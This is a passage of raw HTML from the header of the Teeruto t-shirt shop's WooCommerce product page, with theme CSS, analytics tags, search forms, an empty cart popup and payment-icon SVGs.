<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://teeruto.com/wp-content/uploads/2023/03/fly-scene-in-paradise-pd-unisex-sweatshirt-xffpl.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="wp-singular product-template-default single single-product postid-389710 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_303085779">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-48087851" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-48087851 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-48087851 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_303085779 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_403503220">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-3967376567" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-3967376567 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-3967376567 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_403503220 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
